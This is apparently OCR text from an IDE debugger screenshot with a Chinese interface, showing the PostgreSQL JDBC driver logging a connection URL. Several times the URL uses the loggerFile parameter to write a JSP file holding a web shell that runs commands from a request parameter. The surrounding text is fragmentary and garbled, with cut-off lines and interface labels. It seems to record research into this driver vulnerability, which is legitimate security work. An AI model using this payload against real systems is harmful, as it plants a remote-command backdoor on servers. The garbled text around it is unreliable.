 形参: level – One of the message level identifiers, e.g., SEVERE
msg – The string message (or a key in the message catalog)
param1 – parameter to the message
823 public void log(Level level, String msg, Object param1) { level: "FINE" msg: "Connecting with URL: {0}" param1: "jdbc:postgresql://127.0.0.1
824 if (!isLoggable(level)) {
825 return;
826 }
827 LogRecord lr = new LogRecord(level, msg); level: "FINE" msg: "Connecting with URL: {0}" lr (slot_4): LogRecord@806
828 Object params[] = { param1 }; param1: "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<%Runtime.getRuntime().ex
829 lr.setParameters(params);
830 doLog(lr);
831 }
832
jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test
.jsp&<%Runtime.getRuntime().exec(request.getParameter("i"));%>
显示为对象 设置值 F2 添加为内联监视
Log a message, with an array of object arg
If the logger is currently enabled for the g
created and forwarded to all the registered output Handler objects.
e2022
ml
c
rces
台
SMPlugin
通知
组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
ger (java.util.logging)
Driver (org.postgresql)
on:664, DriverManager (java.sql)
on:270, DriverManager (java.sql)
2022
this = {Logger@643}
变量调试信息不可用
level = {Level@644} "FINE"
msg = "Connecting with URL: {0}"
param1 = "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<%Runtime.getRuntime().exec(request.getParameter("i"...视图
lr (slot_4) = {LogRecord@806}